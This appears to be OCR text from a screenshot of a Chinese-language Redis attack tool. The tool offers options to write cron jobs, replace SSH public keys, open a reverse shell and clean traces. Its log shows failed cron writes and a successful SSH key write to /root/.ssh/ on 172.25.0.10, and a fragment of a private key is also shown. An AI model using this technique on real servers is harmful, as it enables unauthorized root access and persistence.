 Redis - 172.25.0.10 - 常规连接
功能选择
痕迹清理
主从设置
服务器地址: 端口: 延时(s): 主从同步
命令执行 Linux
计划任务 替换 SSH 公钥 反弹 Shell (谨慎使用)
路径
/root/.ssh/
公钥
ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABAQDk4MhTlzMjBPTrN199hfxwFywjuqwv0d7PTjrC7Al8q0C/LIyZvVnqGmcTNKTeer9ch9ST2SmPGBni7EuvPEzAXB
9z4deDRy1d8Fn8sDqC2HJ/xiwKNWjmmCxmbngUHrXBSAC8dGYrS3yZvdvKY6IUpesEnDh7duepf1Y3l7lEwSjK469zD07RhnhbAAIYbBgV5PY9F1N7AjzQb
XpSRcw5FykbDMKKr0aulE4G6y0EqH9X3ToXPKWJNrg7WMyY6+HM0IXAfHp8RCm3pR2y973jH7ATuWVJWsCl311SHd2ozKLopvTpOfJJp35qQir967KKK
UPAirTQD8SaAXMZFi+7 root@localhost.localdomain
私钥(空密码)
6B4M0ksBYN3RCzL/JWLvpsjeXV4UOcCZ6Xu7AlbiDPPZFLf2aMtDPYGKJLgBDCCj3a6URH
H8pplnyxSy7trEVGnZsE7RsbVmAvxHVe8s873VneNGDsLA3QAAAIEA6DrdLgvoZ2NbVb5f
3lb43QmjQurwIGoPyETbjhViti4aUEci4QImwJpRxiDwZO20UAgflLTWlE8VZ8gjB+Grr1
ghpH2ZNNtOK2pabrkb3s/I8U/XVLfs4kEF5ao0aD5J8tHmLkubKXC7NBPe7ghfV8CpV/UR
3kw6mFy0+b1znXcAAAAacm9vdEBsb2NhbGhvc3QubG9jYWxkb21haW4B
-----END OPENSSH PRIVATE KEY-----
开始替换
日志输出
[*] 2023-10-11 13:11:04 - 写入 CRON 计划任务失败！
[*] 2023-10-11 13:11:04 - ERR Changing directory: No such file or directory
[*] 2023-10-11 13:11:04 - 写入 CRON 计划任务失败！
[*] 2023-10-11 13:11:04 - ERR Changing directory: No such file or directory
[*] 2023-10-11 13:11:04 - 写入 CRON 计划任务失败！
[*] 2023-10-11 13:11:04 - ERR Changing directory: No such file or directory
[*] 2023-10-11 13:11:16 - 写入 SSH 公钥成功！